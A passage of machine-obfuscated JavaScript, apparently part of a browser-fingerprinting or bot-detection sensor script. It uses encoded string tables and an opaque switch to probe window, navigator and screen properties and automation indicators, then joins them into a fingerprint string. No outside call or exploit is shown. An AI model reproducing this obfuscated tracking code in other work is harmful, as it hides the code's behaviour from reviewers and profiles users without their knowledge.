QE:{xU.push(Kc);if(lT[Wf()[NY(TZ)].call(null,F1,qO)][Wf()[NY(gR)].apply(null,[Cx,OO])]){if(lT[Wf()[NY(mj)].call(null,fq,bX)][p5()[zr(Lf)](hD(hD({})),rD,wJ,K0,rJ)](lT[Wf()[NY(TZ)](F1,qO)][Wf()[NY(gR)](Cx,OO)][Yh(typeof QQ()[ZQ(x5)],cx('',[][[]]))?QQ()[ZQ(NR)](UO,Iq,kd,kr):QQ()[ZQ(Eh)].call(null,hD(t6),Y8,R2,kU)],QQ()[ZQ(IV)](hD(hD(Or)),GU,wz,Oz))){var lI;return lI=Wf()[NY(Or)].call(null,DS,jD),xU.pop(),lI;}var w1;return w1=Wf()[NY(lj)].call(null,jx,Ix),xU.pop(),w1;}var bJ;return bJ=QQ()[ZQ(N3)](lc,zM,x5,vx),xU.pop(),bJ;}break;case UT:{var Br;xU.push(Ac);return Br=hD(pO(Yh(typeof QQ()[ZQ(ww)],cx('',[][[]]))?QQ()[ZQ(NR)](M6,ct,UO,vr):QQ()[ZQ(Eh)].call(null,lz,XZ,hD([]),kU),lT[Wf()[NY(TZ)](Nr,qO)][Wf()[NY(q2)].call(null,QJ,FR)][Wf()[NY(Rc)](Rr,Jt)][LY(typeof q4()[fY(nR)],cx([],[][[]]))?q4()[fY(nc)].call(null,T6,Z2,qO,XO):q4()[fY(mO)].call(null,Pz,nd,Z3,rJ)])||pO(QQ()[ZQ(Eh)].apply(null,[P3,XZ,hD(t6),kU]),lT[Wf()[NY(TZ)](Nr,qO)][Wf()[NY(q2)](QJ,FR)][LY(typeof Wf()[NY(Qd)],cx([],[][[]]))?Wf()[NY(Rc)](Rr,Jt):Wf()[NY(M2)](Vt,S6)][Wf()[NY(fV)](VS,hI)])),xU.pop(),Br;}break;case E:{xU.push(Ur);try{var nz=xU.length;var Z1=hD(hD(hk));var OR=new (lT[Wf()[NY(TZ)].call(null,Z5,qO)][Wf()[NY(q2)](Im,FR)][Wf()[NY(Rc)].apply(null,[qr,Jt])][q4()[fY(nc)](T6,GD,sD,wI)])();var H5=new (lT[LY(typeof Wf()[NY(lK)],cx([],[][[]]))?Wf()[NY(TZ)].call(null,Z5,qO):Wf()[NY(M2)](RO,I0)][Yh(typeof Wf()[NY(Dr)],cx([],[][[]]))?Wf()[NY(M2)](HJ,q0):Wf()[NY(q2)](Im,FR)][Wf()[NY(Rc)](qr,Jt)][Yh(typeof Wf()[NY(dR)],cx('',[][[]]))?Wf()[NY(M2)](j5,ld):Wf()[NY(fV)](Mq,hI)])();var Y6;return xU.pop(),Y6=hD(hD(hk)),Y6;}catch(VR){xU.splice(Pc(nz,Or),Infinity,Ur);var XJ;return XJ=Yh(VR[Yh(typeof Wf()[NY(qv)],'undefined')?Wf()[NY(M2)](kO,n6):Wf()[NY(Hw)].apply(null,[KY,B4])][q4()[fY(Lf)](wz,wV,A1,lc)],q4()[fY(M3)](Xt,F3,EI,hD(Or))),xU.pop(),XJ;}xU.pop();}break;}};var Pc=function(b0,Pd){return b0-Pd;};var r0=function(rV){if(rV===undefined||rV==null){return 0;}var T0=rV["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return T0["length"];};var VJ=function(){return ["_Z\t!R","ZD","E\x07_,\'\'S*2L","SL\x00l\t7\n\v\'H","\b\':",">\x07L\vdU-HXB","[1\t<E","\x07","\n^","Z#\n\n+","^","-&_%T","WCRu--NsJ0H6\"I#S\b*IY% DSyJ6+\n/N=","\nJ\b_\x00U)\'D","L ;H",")\b]_]<,U","\x07R)$ ","c3J\x07FJ:D\\S,U,\v\'S*","PQ\x40\t+\x07\b=","-H (I\x07ZN","!_DY:,","W+(K AL\x00T","VB\v","\"","\x00^4\r",",Q-\n","4V","]*.K","P\x07","\x00K","]&*HP","6]X","*OGb","\t*\x00:w!\x07","TT<(sXF\x07R2","(;Q&\b","CVV]\x07#Y*\n","","9U","^\vKx","R\n2-]0\bQY;*UEW","ZJ","ZU","S","eb56l8=4","Qh: QAF&X,","\nJ",".\"Y]","KQ]","bRFR#w<b>+K!\f","R\x00Y&-T","-,W\b+<c1\rY\x40\\","J\x00}JV","J","\v","EL)","P\vQ.","j\vW7\x408",",\x07\n\tL"," ","\t\'","\'F","9O[F<^\'","GFA\t\'","&\v]B[\tnSO[","!H","i)W\n","W","Y\x00","G\x00C6\v\vJ!","V.","TN","X|\t","Q,","\'\tZ\bP","sV;=UVW","3\f","-","J%K","\'\n]\rD!]$,I\x40N6G","=\'<]0\b","Q&,P;TMV\blT!Q4\v\\P)Y;iFEO\v.","\\O","TWV-","W,,w\\M2G","_U\'<TQL","h\tb,sl1&`","G\x07R*-+R0","(CpUG6++R!\f","sZ\\","T\n7Z4+R \bJ","L ,U","B[\nS-Y;-MYBG28_2^o","TL-","\r\'SG","TO J6\x00=U7-\n]\rX:Y;!","JT\x07[<R","J=R4","\x40T1RV","/L6\x3f\n2QU\x00","+HL","7I\x40","n.","J+!N\x07P\x40A","M<&DXSG",",(SAXW0\r\n!] ","R\n6+","\\MG.;","Z(.","\n6h\x07=9%{","\'X","V\t7\x00])","y","cCJ|\b+\r\b:]0\b}UL","\rQ[ "," R\x077Y6V\vNw\x40 QvLV6E# ]&>\\\x07_e\x00IS\x40^Q6A","\\+\r","\'H!\fW\x00];<K\x07JS]6H\x07 +[","-,U&8Y6!\bOQH--","T{%a","\\","SV6&\t*Y","\x40A9-\fH","+O+\f","Z-=F","8](\v*]\x00WP","CL","X+;L]L!&I0ZM\\.\r","L);S","P1","V8<S","S\x40\x40]","KYL","3p","E\x40","(DPS","YY}09UFP](\'\"H","6tU) I!PR\x07\x40","N1\r\\",",","SO\"u<","V\v\v","Cex\v^","5le","VO]2/\n!^%)YU","\x07R2\\NQL-$W\x07WSW1;_0\v\b\x00_!=BTA,/R\'Tlq\x00J,,USALRVZ+<]&J\x00_);ULY!nQ1\rFPF)i| LN_T+<]0\b;G]<!H","\r\x07JdU-:SXS","QF\x07R#","\x3f;F",")\r=","\x40\v+D\v","<S \v","A\t\'!\b:","4\fW\r_","BJ","CFS\x07P\x07+L0\b","=P-",".,S%\f","]CW&SGB","-\x3fBA","\x00FW","\x40!U*\n\r_J;,","\rQ\rX","\r_^!;J#TP\\\b&",":S6",")\x07$#\rh","\b\\\x3f\v$","q%!\b:","C","WMF7V\n6\x00","0\x07T$c:])9tOF","5\r%U0\bQ\fYQ<0DTM","j|\x00~&\n+","T","]\r=]#","H\x40O","J\'\r~","UI","&\x07(!H\fS",")Y*UQ+,T","7\n\x07X","\fZQ]","\v\x07:_,2","\\M","^W6\r\n+Q!\n\b","FV\x07D]","r",";9F","N\fs",".%K","U}V!9RTW],+\r=y*\n]\n","\n#9S6","*\v]","k (UeLGZ\x00\t9O!\fZ6TW_Q&",":\x40^s","=Y*\r|D","CQ; EYJ\nP#+","W\n","\v","OuKI","","\x00\'P!.P","%\rY(LI:])-BsL\x002F-\t=H","\"S&","1+Y0\x3fJ\vC","SV< IP","H","o","9H","(YYY<&U","EZ\t*","\v+Q+\f","\'RWF\x000\\,","\f","\t-]0\b","\t;_,\t"," \f[\v`\x40-%uAJ","0]QVZ, nj-\rJ","G\b","NGN3\x07G\b","\tYE","=B","Y,-","]6+","","\x07\"I!","","(R","\bUE]%&Q","F\x00LM:G0\t!N","\x00P\'\f\"Y\bHbT\'(C","J\x40P\\\f\'","\rT6<UW<,\x077PP\x07\\\nb>+K!\f","9gQL(SGbA","!>H+","<U4\n","FWG.1","EA","]DV; HF","\x07j9|e",";BZB P\b+","%&]:FoR.\'8]-T\v","\"w","\x07\n}BJ","","RVJ","_(\bL9YL ","\x40K<,","JbhRVJB","*<NQs\x00G>#\x07","*","\'\'J\x40PC","8","\"I%{-","a.8+N\x07\b]\rDW&","\\jA\\T67/N%\tYL\x40","E1\'P-\n5LD","/TZ-\bf>qFP","X;\f\t9R","T;,I\x00ZQ-R#U","P<=WI","\x07\\*0\v\'H-\b","(P(\tIU","G`tu[US=kS1W|8.Bz","%\rU)L/SQ>,eAP","nv!NX)s\x3fw2(JFT$B)PvL=_\"r","RVH&^b8\n;[i","\v&","/[","]*\"N\x07gw1#V0+\t R!W\x00",";QY","_CJI","^8+\t R!W\x00",".:z1Q^","\x40","SVG-","=BXP","[^:E\'X0\x40FX\x07\x40a","hV","Z6"];};var IR=function(Kr){return lT["Math"]["floor"](lT["Math"]["random"]()*Kr["length"]);};var dx=function(pJ){var sd=0;for(var Qv=0;Qv<pJ["length"];Qv++){sd=sd+pJ["charCodeAt"](Qv);}return sd;};var At=function(){K3=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var RV=function Fr(Gr,xv){var rd=Fr;var Yz=w3(new Number(rB),sJ);var QV=Yz;Yz.set(Gr+kL);while(QV+Gr!=AM){switch(QV+Gr){case k7:{var lv;return xU.pop(),lv=jJ,lv;}break;case T7:{var Gv=xv[hk];var k1=xv[kL];xU.push(N6);if(LY(typeof lT[Wf()[NY(mj)].call(null,cS,bX)][p3()[Wt(t6)](lj,M2,ZR,cU,hD(t6))],q4()[fY(mj)].call(null,P9,vh,tt,EI))){lT[Wf()[NY(mj)](cS,bX)][Wf()[NY(M3)](Zh,l0)](lT[Wf()[NY(mj)](cS,bX)],Yh(typeof p3()[Wt(Or)],'undefined')?p3()[Wt(qO)].apply(null,[Lf,J2,Gd,sr,hD(Or)]):p3()[Wt(t6)](jZ,M2,ZR,cU,Hw),Pr(Vg,[q4()[fY(M1)].apply(null,[qD,cZ,Lv,DR]),function(Ud,Lz){return Pr.apply(this,[EB,arguments]);},q4()[fY(bX)](Eh,Aw,WJ,l1),hD(hD({})),p3()[Wt(NR)].call(null,Mr,M1,Jv,YQ,kd),hD(hD([]))]));}(function(){return Pr.apply(this,[Hl,arguments]);}());Gr-=TC;xU.pop();}break;case SB:{Gr-=qp;return xU.pop(),B2=st[Ot],B2;}break;case ZT:{var st=xv[hk];Gr+=wE;var Ot=xv[kL];var zt=xv[SN];xU.push(Cc);lT[Wf()[NY(mj)].call(null,KW,bX)][LY(typeof Wf()[NY(R2)],cx('',[][[]]))?Wf()[NY(M3)].call(null,M8,l0):Wf()[NY(M2)](xD,Yt)](st,Ot,Pr(Vg,[q4()[fY(M1)](qD,EO,nR,Vt),zt,p5()[zr(t6)](lz,Dd,ld,b6,Hw),hD(t6),p3()[Wt(NR)].apply(null,[M2,M1,Jv,Mt,hI]),hD(t6),q4()[fY(bX)].call(null,Eh,sY,kd,hD({})),hD(g5[NR])]));var B2;}break;case rs:{var Vz=xv[hk];Gr-=fC;xU.push(sV);var Er=Pr(Vg,[QQ()[ZQ(gt)].apply(null,[WI,g1,tt,x5]),Vz[t6]]);pO(Or,Vz)&&(Er[q4()[fY(RO)](N0,UJ,qR,Hw)]=Vz[Or]),pO(nv,Vz)&&(Er[QQ()[ZQ(V6)](pr,lV,hD(t6),O3)]=Vz[nv],Er[Yh(typeof Wf()[NY(Lv)],cx('',[][[]]))?Wf()[NY(M2)](qt,x6):Wf()[NY(Rd)](P0,Od)]=Vz[qO]),this[Wf()[NY(Ic)](g6,mD)][Wf()[NY(Eh)](lh,dR)](Er);xU.pop();}break;case sN:{if(LY(JO,undefined)&&LY(JO,null)&&jc(JO[Wf()[NY(t6)].call(null,O1,T3)],t6)){try{var F2=xU.length;var b3=hD([]);var V2=lT[GV()[mt(mj)].call(null,bX,b1,GR,P3,Jv)](JO)[Wf()[NY(m0)].call(null,Lc,Z3)](QI()[s6(A1)](IV,Or,Rz,rO,c2,hD([])));if(jc(V2[Yh(typeof Wf()[NY(n2)],cx([],[][[]]))?Wf()[NY(M2)](X5,c6):Wf()[NY(t6)].call(null,O1,T3)],mO)){H0=lT[q4()[fY(Eh)].apply(null,[ZV,UX,mr,nD])](V2[mO],Ub[q4()[fY(f5)].call(null,Nc,N6,gt,hD(hD(t6)))]());}}catch(lR){xU.splice(Pc(F2,Or),Infinity,Md);}}Gr+=kP;}break;case R:{return xU.pop(),Hd=Tr[Uc],Hd;}break;case qP:{Gr-=YE;return xU.pop(),qz=p2[X3],qz;}break;case tN:{var YO=xv[hk];xU.push(gV);var k0=YO[QQ()[ZQ(EI)](hD(hD(t6)),dz,R2,wz)]||{};Gr+=YS;k0[Wf()[NY(rO)].apply(null,[P0,Sc])]=QQ()[ZQ(R2)](hD(hD(Or)),vd,jZ,WO),delete k0[QQ()[ZQ(54)](57,916,0,61)],YO[QQ()[ZQ(EI)].call(null,hD(hD(Or)),dz,mO,wz)]=k0;xU.pop();}break;case tE:{var AO=Qt(lT[Wf()[NY(TZ)](K0,qO)][QQ()[ZQ(TZ)](wJ,qY,F0,jD)][q4()[fY(z2)](Rx,fh,nD,hD(hD(Or)))][jv()[nO(M1)].call(null,GR,Kt,M1,mf,hD(hD(Or)))](jv()[nO(wR)].apply(null,[kd,Rw,M2,Wb,Ez])),null)?LY(typeof Wf()[NY(wv)],cx('',[][[]]))?Wf()[NY(Or)].call(null,Yw,jD):Wf()[NY(M2)](lJ,J1):q4()[fY(Or)].call(null,dO,z4,hD(hD(Or)),kv);var Jc=Qt(lT[Wf()[NY(TZ)](K0,qO)][QQ()[ZQ(TZ)](mO,qY,Eh,jD)][Yh(typeof q4()[fY(n2)],cx([],[][[]]))?q4()[fY(mO)].apply(null,[I6,DO,Vt,WO]):q4()[fY(z2)](Rx,fh,lj,Ez)][jv()[nO(M1)](Ez,Kt,M1,mf,WI)](QQ()[ZQ(sv)](rJ,dV,hD(t6),B3)),null)?Wf()[NY(Or)].call(null,Yw,jD):LY(typeof q4()[fY(wr)],cx('',[][[]]))?q4()[fY(Or)](dO,z4,wz,hD(hD(Or))):q4()[fY(mO)].apply(null,[fV,IJ,gD,c5]);var Z0=[Av,Wz,Ed,Lt,hR,AO,Jc];var jJ=Z0[q4()[fY(rJ)](P3,vU,RO,jZ)](QQ()[ZQ(NJ)].apply(null,[WO,YK,A2,Tt]));Gr+=MB;}break;case SC:{var zJ=xv[hk];var f0=xv[kL];var m2=xv[SN];xU.push(l6);lT[Wf()[NY(mj)](qY,bX)][Wf()[NY(M3)].apply(null,[Z8,l0])](zJ,f0,Pr(Vg,[q4()[fY(M1)](qD,tf,hD(hD({})),hD(hD([]))),m2,Yh(typeof p5()[zr(TZ)],cx([],[][[]]))?p5()[zr(Or)].call(null,WJ,Y0,mO,Fz,T6):p5()[zr(t6)](jI,Dd,UO,KZ,Hw),hD(t6),p3()[Wt(NR)](Ez,M1,Jv,VK,hD({})),hD(t6),q4()[fY(bX)](Eh,NK,GR,gD),hD(Ub[p3()[Wt(mj)](jD,qO,ZV,Nh,Lv)]())]));var x2;return xU.pop(),x2=zJ[f0],x2;}break;case x7:{var K2=xv[hk];xU.push(YJ);Gr-=gM;var SV=Pr(Vg,[Yh(typeof QQ()[ZQ(qc)],'undefined')?QQ()[ZQ(NR)](Ez,O5,br,QR):QQ()[ZQ(gt)](hD(hD([])),k4,qR,x5),K2[t6]]);pO(Or,K2)&&(SV[q4()[fY(RO)](N0,Ij,t6,tt)]=K2[Or]),pO(g5[qO],K2)&&(SV[LY(typeof QQ()[ZQ(ED)],cx('',[][[]]))?QQ()[ZQ(V6)](kd,QO,hD(hD([])),O3):QQ()[ZQ(NR)](bI,dJ,hD(hD([])),ER)]=K2[nv],SV[Wf()[NY(Rd)](xr,Od)]=K2[qO]),this[Wf()[NY(Ic)].call(null,qj,mD)][Wf()[NY(Eh)](Uw,dR)](SV);xU.pop();}break;case BP:{var U0=xv[hk];xU.push(Q0);var Gt=U0[QQ()[ZQ(EI)](NR,xW,A1,wz)]||{};Gt[Wf()[NY(rO)](BW,Sc)]=QQ()[ZQ(R2)].apply(null,[A1,Qq,mO,WO]),delete Gt[QQ()[ZQ(54)](28,1646,hD(1),61)],U0[QQ()[ZQ(EI)].apply(null,[M6,xW,nv,wz])]=Gt;xU.pop();Gr-=hM;}break;case Q7:{var p2=xv[hk];var X3=xv[kL];var d5=xv[SN];Gr+=pP;xU.push(gd);lT[Wf()[NY(mj)].call(null,GW,bX)][LY(typeof Wf()[NY(s3)],'undefined')?Wf()[NY(M3)].call(null,wf,l0):Wf()[NY(M2)](BAk,lsk)](p2,X3,Pr(Vg,[Yh(typeof q4()[fY(T3)],'undefined')?q4()[fY(mO)](g3,L7k,MV,bX):q4()[fY(M1)](qD,J5,R2,Hw),d5,p5()[zr(t6)].call(null,qO,Dd,Lv,k7k,Hw),hD(t6),p3()[Wt(NR)].call(null,rO,M1,Jv,ZAk,hD(hD([]))),hD(t6),q4()[fY(bX)](Eh,CG,DR,Lf),hD(t6)]));var qz;}break;case Sk:{var Lgk=xv[hk];xU.push(Vr);var Fsk=Pr(Vg,[QQ()[ZQ(gt)](nR,B8,Wd,x5),Lgk[g5[NR]]]);pO(g5[Or],Lgk)&&(Fsk[q4()[fY(RO)](N0,DZ,Wd,rO)]=Lgk[Ub[Yh(typeof QQ()[ZQ(f5)],cx('',[][[]]))?QQ()[ZQ(NR)](hD({}),F6,DR,FI):QQ()[ZQ(rLk)](lK,xkk,CR,KI)]()]),pO(Ub[q4()[fY(x0)].apply(null,[B0,Eq,hD(t6),Rx])](),Lgk)&&(Fsk[Yh(typeof QQ()[ZQ(jz)],cx('',[][[]]))?QQ()[ZQ(NR)].call(null,hD(hD({})),W6,wR,pTk):QQ()[ZQ(V6)](Ic,Vj,UR,O3)]=Lgk[nv],Fsk[Yh(typeof Wf()[NY(lj)],cx([],[][[]]))?Wf()[NY(M2)](lPk,Xpk):Wf()[NY(Rd)](gq,Od)]=Lgk[qO]),this[Wf()[NY(Ic)](kx,mD)][Wf()[NY(Eh)].call(null,NX,dR)](Fsk);Gr+=kL;xU.pop();}break;case Hp:{var ULk=xv[hk];Gr-=jP;xU.push(Pv);var GAk=ULk[QQ()[ZQ(EI)](hD(hD(Or)),nm,jz,wz)]||{};GAk[Wf()[NY(rO)].call(null,C4,Sc)]=QQ()[ZQ(R2)](rO,zPk,ld,WO),delete GAk[QQ()[ZQ(54)](hD(0),1553,60,61)],ULk[QQ()[ZQ(EI)].call(null,pr,nm,gt,wz)]=GAk;xU.pop();}break;case OB:{var cMk;Gr-=hg;return xU.pop(),cMk=H0,cMk;}break;case BN:{var Tr=xv[hk];var Uc=xv[kL];var Ilk=xv[SN];xU.push(Nsk);Gr-=RC;lT[LY(typeof Wf()[NY(G0)],cx('',[][[]]))?Wf()[NY(mj)](Qj,bX):Wf()[NY(M2)](HCk,Hv)][Wf()[NY(M3)](N9,l0)](Tr,Uc,Pr(Vg,[q4()[fY(M1)].apply(null,[qD,F8,kv,wz]),Ilk,p5()[zr(t6)](c5,Dd,tt,kMk,Hw),hD(t6),p3()[Wt(NR)](pr,M1,Jv,bgk,hD(hD(t6))),hD(g5[NR]),Yh(typeof q4()[fY(dgk)],cx([],[][[]]))?q4()[fY(mO)](rI,S7k,M3,nv):q4()[fY(bX)].call(null,Eh,Zf,m0,V6),hD(t6)]));var Hd;}break;case Sl:{var ANk=xv[hk];Gr-=hp;xU.push(rAk);var XTk=Pr(Vg,[LY(typeof QQ()[ZQ(CO)],cx([],[][[]]))?QQ()[ZQ(gt)].apply(null,[pr,zW,hD(t6),x5]):QQ()[ZQ(NR)].apply(null,[Rz,wJ,kv,SH]),ANk[t6]]);pO(Or,ANk)&&(XTk[q4()[fY(RO)](N0,YG,R2,ZD)]=ANk[Or]),pO(nv,ANk)&&(XTk[QQ()[ZQ(V6)].call(null,Z3,Nw,rJ,O3)]=ANk[g5[qO]],XTk[Wf()[NY(Rd)].apply(null,[CK,Od])]=ANk[g5[KO]]),this[Wf()[NY(Ic)].call(null,Px,mD)][Wf()[NY(Eh)].call(null,Ff,dR)](XTk);xU.pop();}break;case fg:{Gr-=Rp;var IH=xv[hk];xU.push(flk);var csk=IH[QQ()[ZQ(EI)](HV,fLk,hD(hD(t6)),wz)]||{};csk[Wf()[NY(rO)](rCk,Sc)]=QQ()[ZQ(R2)](hD(hD([])),Ckk,hD([]),WO),delete csk[QQ()[ZQ(54)].call(null,49,1173,hD(hD(1)),61)],IH[QQ()[ZQ(EI)](R2,fLk,Qd,wz)]=csk;xU.pop();}break;case zs:{xU.push(L7k);var Av=lT[Wf()[NY(TZ)](K0,qO)][Yh(typeof q4()[fY(cBk)],cx('',[][[]]))?q4()[fY(mO)].call(null,c6,OPk,XO,n0):q4()[fY(j6)](Wd,Pj,NR,hJ)]||lT[QQ()[ZQ(TZ)].apply(null,[Wd,qY,kv,jD])][Yh(typeof q4()[fY(cBk)],cx('',[][[]]))?q4()[fY(mO)].apply(null,[KD,P0,Or,NR]):q4()[fY(j6)](Wd,Pj,NR,V6)]?Wf()[NY(Or)].call(null,Yw,jD):q4()[fY(Or)](dO,z4,hD(Or),mj);var Wz=Qt(lT[Wf()[NY(TZ)](K0,qO)][QQ()[ZQ(TZ)].call(null,jr,qY,br,jD)][q4()[fY(z2)](Rx,fh,V6,Lv)][jv()[nO(M1)](R2,Kt,M1,mf,rO)](Wf()[NY(Rw)](dpk,f5)),null)?LY(typeof Wf()[NY(Mv)],cx([],[][[]]))?Wf()[NY(Or)].apply(null,[Yw,jD]):Wf()[NY(M2)](Or,YNk):Yh(typeof q4()[fY(vLk)],'undefined')?q4()[fY(mO)](gc,zpk,Dc,ZD):q4()[fY(Or)].apply(null,[dO,z4,hD(Or),dc]);var Ed=Qt(typeof lT[Wf()[NY(DR)](gx,qD)][Wf()[NY(Rw)].apply(null,[dpk,f5])],LY(typeof Wf()[NY(kD)],cx('',[][[]]))?Wf()[NY(gD)](JQ,R3):Wf()[NY(M2)].apply(null,[Xn,F0]))&&lT[Wf()[NY(DR)].apply(null,[gx,qD])][Yh(typeof Wf()[NY(wJ)],'undefined')?Wf()[NY(M2)].call(null,tCk,Clk):Wf()[NY(Rw)].call(null,dpk,f5)]?Wf()[NY(Or)](Yw,jD):q4()[fY(Or)](dO,z4,nv,tt);var Lt=Qt(typeof lT[Yh(typeof Wf()[NY(hNk)],cx([],[][[]]))?Wf()[NY(M2)].call(null,Lsk,gn):Wf()[NY(TZ)].apply(null,[K0,qO])][Wf()[NY(Rw)](dpk,f5)],LY(typeof Wf()[NY(ZD)],cx([],[][[]]))?Wf()[NY(gD)].call(null,JQ,R3):Wf()[NY(M2)](lpk,Mt))?Wf()[NY(Or)].apply(null,[Yw,jD]):Yh(typeof q4()[fY(hLk)],cx([],[][[]]))?q4()[fY(mO)].apply(null,[wr,UD,A2,hD(Or)]):q4()[fY(Or)](dO,z4,hD({}),gt);Gr-=mL;var hR=LY(typeof lT[Wf()[NY(TZ)](K0,qO)][LY(typeof QQ()[ZQ(Lv)],'undefined')?QQ()[ZQ(FR)].apply(null,[M1,I8,O3,Q6]):QQ()[ZQ(NR)].apply(null,[c5,Hv,TZ,Q0])],Wf()[NY(gD)](JQ,R3))||LY(typeof lT[QQ()[ZQ(TZ)](Wd,qY,Rw,jD)][QQ()[ZQ(FR)](nR,I8,RO,Q6)],Wf()[NY(gD)](JQ,R3))?Wf()[NY(Or)](Yw,jD):q4()[fY(Or)].call(null,dO,z4,jZ,F0);}break;case OE:{var DCk;xU.push(Dgk);return DCk=[lT[Wf()[NY(DR)](mD,qD)][q4()[fY(Vkk)](Rw,fCk,mO,jr)]?lT[Wf()[NY(DR)](mD,qD)][q4()[fY(Vkk)](Rw,fCk,x0,M3)]:QI()[s6(jr)](t6,Or,jO,gD,OV,rJ),lT[LY(typeof Wf()[NY(Zn)],cx('',[][[]]))?Wf()[NY(DR)].apply(null,[mD,qD]):Wf()[NY(M2)](CTk,dD)][Yh(typeof QQ()[ZQ(nD)],'undefined')?QQ()[ZQ(NR)].apply(null,[hD([]),nMk,XO,FBk]):QQ()[ZQ(PEk)](WO,MEk,lc,DO)]?lT[Wf()[NY(DR)](mD,qD)][QQ()[ZQ(PEk)].call(null,Dc,MEk,kv,DO)]:QI()[s6(jr)].apply(null,[t6,Or,sD,hD({}),OV,hD(hD(Or))]),lT[Wf()[NY(DR)](mD,qD)][q4()[fY(LEk)](Fc,OO,NR,A2)]?lT[Wf()[NY(DR)](mD,qD)][q4()[fY(LEk)].apply(null,[Fc,OO,jI,Hw])]:QI()[s6(jr)](t6,Or,kd,wR,OV,jr),Qt(typeof lT[Wf()[NY(DR)](mD,qD)][Wf()[NY(qR)].apply(null,[QY,xD])],Yh(typeof Wf()[NY(A6)],cx('',[][[]]))?Wf()[NY(M2)].apply(null,[mNk,sD]):Wf()[NY(gD)].call(null,Ov,R3))?lT[Wf()[NY(DR)].call(null,mD,qD)][Wf()[NY(qR)](QY,xD)][LY(typeof Wf()[NY(SMk)],cx([],[][[]]))?Wf()[NY(t6)](G6,T3):Wf()[NY(M2)](LMk,Eh)]:OU(Or)],xU.pop(),DCk;}break;case dg:{var JO=xv[hk];var H0;Gr-=V;xU.push(Md);}break;case hE:{return String(...xv);}break;case JE:{Gr-=U;return parseInt(...xv);}break;}}};var Qt=function(NAk,tkk){return NAk!=tkk;};var PLk=function(ALk,xFk){return ALk<=xFk;};var RAk=function(wPk,Bn){return wPk^Bn;};var fJ=function(xAk,gAk){return xAk<gAk;};var dLk=function(sFk){try{if(sFk!=null&&!lT["isNaN"](sFk)){var Elk=lT["parseFloat"](sFk);if(!lT["isNaN"](Elk)){return Elk["toFixed"](2);}}}catch(Epk){}return -1;};var hH=function QBk(DEk,Jgk){'use strict';var MLk=QBk;switch(DEk){case Pg:{var FPk=Jgk[hk];var K7k=Jgk[kL];xU.push(vLk);if(U8(K7k,null)||jc(K7k,FPk[Wf()[NY(t6)].apply(null,[nV,T3])]))K7k=FPk[Wf()[NY(t6)].call(null,nV,T3)];for(var jH=t6,pMk=new (lT[Wf()[NY(A1)](A9,R2)])(K7k);fJ(jH,K7k);jH++)pMk[jH]=FPk[jH];var RBk;return xU.pop(),RBk=pMk,RBk;}break;case Hs:{var rMk=Jgk[hk];var Dlk=Jgk[kL];xU.push(kI);var kBk=U8(null,rMk)?null:Qt(Wf()[NY(gD)](Z2,R3),typeof lT[Wf()[NY(Lf)](TLk,xQ)])&&rMk[lT[Wf()[NY(Lf)](TLk,xQ)][LY(typeof Wf()[NY(kd)],cx([],[][[]]))?Wf()[NY(f2)](Akk,Kt):Wf()[NY(M2)](q5,OLk)]]||rMk[Wf()[NY(l1)].apply(null,[TFk,f1])];if(Qt(null,kBk)){var IEk,Xlk,DI,NPk,wTk=[],Rlk=hD(t6),N7k=hD(Or);try{var pgk=xU.length;var EBk=hD({});if(DI=(kBk=kBk.call(rMk))[QQ()[ZQ(jZ)].call(null,Jv,tK,MV,WI)],Yh(t6,Dlk)){if(LY(lT[Wf()[NY(mj)](jw,bX)](kBk),kBk)){EBk=hD(hk);return;}Rlk=hD(Or);}else for(;hD(Rlk=(IEk=DI.call(kBk))[p3()[Wt(kU)](Bd,NR,V6,vd,kv)])&&(wTk[Wf()[NY(Eh)].call(null,DW,dR)](IEk[Yh(typeof q4()[fY(Lf)],'undefined')?q4()[fY(mO)](Apk,jz,A2,jO):q4()[fY(M1)](qD,Rpk,hD(hD(Or)),jz)]),LY(wTk[Wf()[NY(t6)](HEk,T3)],Dlk));Rlk=hD(g5[NR]));}catch(fI){N7k=hD(t6),Xlk=fI;}finally{xU.splice(Pc(pgk,Or),Infinity,kI);try{var YH=xU.length;var XNk=hD(kL);if(hD(Rlk)&&Qt(null,kBk[p3()[Wt(A1)](lK,M2,JV,Olk,hD(hD(t6)))])&&(NPk=kBk[p3()[Wt(A1)](EI,M2,JV,Olk,c5)](),LY(lT[Wf()[NY(mj)].call(null,jw,bX)](NPk),NPk))){XNk=hD(hD(kL));return;}}finally{xU.splice(Pc(YH,Or),Infinity,kI);if(XNk){xU.pop();}if(N7k)throw Xlk;}if(EBk){xU.pop();}}var mEk;return xU.pop(),mEk=wTk,mEk;}xU.pop();}break;case EN:{var rPk=Jgk[hk];xU.push(jV);if(lT[Wf()[NY(A1)](N4,R2)][p3()[Wt(GR)](pr,br,Dr,YLk,hD(t6))](rPk)){var QNk;return xU.pop(),QNk=rPk,QNk;}xU.pop();}break;case IC:{var Fgk=Jgk[hk];xU.push(CBk);var glk;return glk=lT[Wf()[NY(mj)].call(null,JU,bX)][LY(typeof q4()[fY(Ysk)],cx('',[][[]]))?q4()[fY(DR)](Rc,vq,Wd,x5):q4()[fY(mO)](GFk,TCk,hD(hD(Or)),ZD)](Fgk)[GV()[mt(WJ)](qO,jw,Hw,rO,jt)](function(WAk){return Fgk[WAk];})[t6],xU.pop(),glk;}break;case MA:{var b7k=Jgk[hk];xU.push(Nr);var fNk=b7k[Yh(typeof GV()[mt(n0)],cx(q4()[fY(br)].call(null,c5,jTk,Qd,F0),[][[]]))?GV()[mt(M2)].apply(null,[mr,I6,Nr,hD(hD(Or)),x5]):GV()[mt(WJ)](qO,VI,Hw,qO,jZ)](function(Fgk){return QBk.apply(this,[IC,arguments]);});var Sgk;return Sgk=fNk[q4()[fY(rJ)](P3,fkk,hD(hD({})),nv)](QQ()[ZQ(NJ)](hD([]),DQ,jO,Tt)),xU.pop(),Sgk;}break;case hk:{xU.push(UFk);try{var RH=xU.length;var tH=hD(kL);var NLk=cx(cx(cx(cx(cx(cx(cx(cx(cx(cx(cx(cx(cx(cx(cx(cx(cx(cx(cx(cx(cx(cx(cx(cx(lT[Wf()[NY(hI)].call(null,hPk,DO)](lT[LY(typeof 